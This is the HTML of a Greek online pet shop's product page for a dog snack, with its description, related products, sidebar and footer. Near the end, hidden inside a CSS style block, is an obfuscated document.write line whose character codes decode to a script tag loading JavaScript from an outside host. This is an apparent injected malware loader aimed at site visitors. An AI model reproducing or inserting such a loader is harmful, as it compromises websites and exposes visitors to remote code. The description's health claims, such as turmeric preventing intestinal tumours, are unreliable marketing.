		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">sku.552893</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/" rel="tag">Σνακ - Λιχουδιές</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.petopoleion.gr/product-tag/alpha/" rel="tag">Alpha</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Συνώνυμο της ποιότητας ζωής για το σκυλί σας, εξαιρετικής γευστικότητας. Επιβραβεύστε το σκυλί σας με ένα υγιεινό και φυσικό προϊόν.<br />Φτιαγμένο με τον ίδιο τρόπο όπως το φαγητό μας, έχει εξαιρετική γεύση και έχει παραχθεί μόνο με τα δικό του ζωμό, χωρίς παράγωγα κρέατος, χωρίς αφυδατωμένα υλικά, <strong>χωρίς γλουτένη και δημητριακά.</strong>Μόνο κρέας 85% και 15% κρέας τόφου.<br />Αυτά τα προϊόντα είναι πλούσια σε Ωμέγα 3 και 6, εμποδίζει το σχηματισμό πέτρας με το να μην περιέχουν δημητριακά στη σύνθεσή τους και πολλά άλλα οφέλη για το σκυλί σας.<br />Έρχεται και σε στικς αλλά και σε σνακς. Τα στικς έχουν διαφορετικές μορφές: 4 κομμάτια, ξεχωριστά ή σε Ristras των 16 στικ, όλα σχεδιασμένα για την άνεσή σας.<br />Μπορείτε να επιλέξετε ανάμεσα σε 6 διαφορετικές γεύσεις στα σνακς και 4 σε στικς.<br />Πλεονεκτήματα:<br />1. Μειώνουν το μέγεθος των αφοδεύσεων. <br />2. Περιέχεται ινουλίνη λόγω του τόφου. Είναι μακροβιοτικές και βοηθούν στην ανάπτυξη της εντερικής χλωρίδας. <br />3. Το τόφου βοηθά επίσης στην βελτιστοποίηση της πέψης και την αφομοίωση των θρεπτικών συστατικών. <br />4. Το κρέας προσθέτει λάμψη στο τρίχωμα. Η μαγιά μπύρας είναι πλούσια σε βιταμίνες Β. Τα Ω3 και Ω6, συμβάλει στην αναγέννηση των ιστών. <br />5. Περιέχει ταυρίνη, που είναι απαραίτητη για την καρδιακή δραστηριότητα. Τα Ω3 βελτιώνουν την οστεοαρθρίτιδα. <br />6. Περιλαμβάνει ασβέστιο το οποίο είναι απαραίτητο για το σχηματισμό της δομής της οδοντίνης. <br />7. Η καρνιτίνη μειώνει το λίπος και συμβάλει την ανάπτυξη των μυών. <br />8.Η συνεισφορά της θειικής χονδροϊτίνης και γλυκοζαμίνης βοηθούν στο σχηματισμό των συνδέσμων και των αρθρικών χόνδρων. <br />9. Το ιχθυέλαιο αποτρέπει την ισχαιμία, βελτιώνει την καχεξία και μειώνεται η συγκέντρωση της IL-1 (Ιντερλευκίνης-1). <br />10. Περιλαμβάνουν κουρκούμη η οποία εμποδίζει τους εντερικούς όγκους. Επίσης οι καροτίνες και η λουτεΐνη συμβάλουν στην καλή λειτουργία του αμφιβληστροειδούς.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009421152 status-publish first instock product_cat-snack-skylou product_tag-trixie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/trixie-lixoudia-skylou-carpaccio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2020/04/trixie-snack-skylou-carpaccio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="trixie snack skylou carpaccio" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2020/04/trixie-snack-skylou-carpaccio-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2020/04/trixie-snack-skylou-carpaccio-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2020/04/trixie-snack-skylou-carpaccio-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2020/04/trixie-snack-skylou-carpaccio-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2020/04/trixie-snack-skylou-carpaccio-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2020/04/trixie-snack-skylou-carpaccio.jpg 350w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009421152" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009421152" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009421152" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Trixie λιχουδιές σκύλου premio carpaccio πάπια/ψάρι 80gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Trixie λιχουδιές σκύλου premio carpaccio πάπια/ψάρι 80gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009421152" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Trixie λιχουδιές σκύλου premio carpaccio πάπια/ψάρι 80gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009431826 status-publish instock product_cat-skylos product_cat-snack-skylou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/celebrate-freshness-bacon-calcium-bone-100gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bacon Calcium Bone celebrate freshness dog snack" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-800x800.jpg 800w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-1536x1536.jpg 1536w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1.jpg 2048w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2021/04/Bacon-Calcium-Bone-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009431826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009431826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009431826" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Celebrate Freshness Bacon Calcium Bone 100gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Celebrate Freshness Bacon Calcium Bone 100gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009431826" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Celebrate Freshness Bacon Calcium Bone 100gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009431818 status-publish last instock product_cat-skylos product_cat-snack-skylou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/celebrate-freshness-lamb-and-chicken-bagels-100gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2021/04/175096322_126899426039743_3726330513526137911_n-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lamb and Chicken Bagels celebrate freshness dog snack" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2021/04/175096322_126899426039743_3726330513526137911_n-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2021/04/175096322_126899426039743_3726330513526137911_n-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009431818" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009431818" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009431818" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Celebrate Freshness Lamb and Chicken Bagels 100gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Celebrate Freshness Lamb and Chicken Bagels 100gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009431818" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Celebrate Freshness Lamb and Chicken Bagels 100gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/p-denta-fun-chips-trixie-me-spiroulina-517385-html/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/PHO_PAC_CLIP_2682-2_SALL_AWK_V1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trixie denta funs chips spirilina" loading="lazy" />					<span class="storefront-product-pagination__title">Trixie Denta Fun Chewing Chips με σπιρουλίνα 100g</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/p-sticks-skylou-arni-5tmch-755644-html/" rel="next">
					<img width="200" height="260" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0205_0910_sticks_arniou.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sticks σκύλου αρνί 5τμχ" loading="lazy" />					<span class="storefront-product-pagination__title">Sticks σκύλου αρνί 5τμχ</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.petopoleion.gr/product-category/skylos/mageireuto-fagito-gia-skylous/">Μαγειρευτο Φαγητό</a></li>
<li class="cat-item cat-item-49"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a></li>
<li class="cat-item cat-item-50"><a href="https://www.petopoleion.gr/product-category/skylos/konserves-skylou/">Κονσέρβες</a></li>
<li class="cat-item cat-item-58"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-kollara-kai-ampoules-skylou/">Αντιπαρασιτικά κολλάρα και αμπουλες</a></li>
<li class="cat-item cat-item-63"><a href="https://www.petopoleion.gr/product-category/skylos/mpiskota-skylou/">Μπισκότα Σκύλου</a></li>
<li class="cat-item cat-item-67"><a href="https://www.petopoleion.gr/product-category/skylos/mpol-fagitou-kai-nerou/">Μπωλ φαγητού και νερού</a></li>
<li class="cat-item cat-item-52"><a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/">Παιχνίδια</a></li>
<li class="cat-item cat-item-70"><a href="https://www.petopoleion.gr/product-category/skylos/panes-skylou/">Πάνες και Είδη υγιεινής</a></li>
<li class="cat-item cat-item-57"><a href="https://www.petopoleion.gr/product-category/skylos/kokkala-skylou/">Κόκκαλα</a></li>
<li class="cat-item cat-item-56"><a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li>
<li class="cat-item cat-item-979"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%86%ce%af%ce%bc%cf%89%cf%84%cf%81%ce%b1/">Φίμωτρα</a></li>
<li class="cat-item cat-item-61"><a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/">Ρουχαλάκια</a></li>
<li class="cat-item cat-item-62"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-spray/">Αντιπαρασιτικά Spray</a></li>
<li class="cat-item cat-item-90"><a href="https://www.petopoleion.gr/product-category/skylos/dentastix/">Dentastix</a></li>
<li class="cat-item cat-item-66"><a href="https://www.petopoleion.gr/product-category/skylos/sakoules-akatharsias/">Σακούλες περιττωμάτων</a></li>
<li class="cat-item cat-item-892"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%bf%ce%b7%ce%b8%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">Σκαλακια και βοηθηματα</a></li>
<li class="cat-item cat-item-59"><a href="https://www.petopoleion.gr/product-category/skylos/spitia-skylou/">Σπίτια Σκύλων</a></li>
<li class="cat-item cat-item-68"><a href="https://www.petopoleion.gr/product-category/skylos/parka/">Πάρκα</a></li>
<li class="cat-item cat-item-51"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/">Αξεσουάρ Βόλτας - Σαμαράκια - Οδηγοί</a></li>
<li class="cat-item cat-item-69"><a href="https://www.petopoleion.gr/product-category/skylos/179225/">Δοχεία Αποθήκευσης Τροφής</a></li>
<li class="cat-item cat-item-54"><a href="https://www.petopoleion.gr/product-category/skylos/salamia-skylou/">Σαλάμια</a></li>
<li class="cat-item cat-item-71"><a href="https://www.petopoleion.gr/product-category/skylos/sampouan-kai-aromata-skulou/">Σαμπουάν και Αρώματα</a></li>
<li class="cat-item cat-item-55 current-cat"><a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-72"><a href="https://www.petopoleion.gr/product-category/skylos/194260/">Εκπαιδευτικά Είδη</a></li>
</ul>
</li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
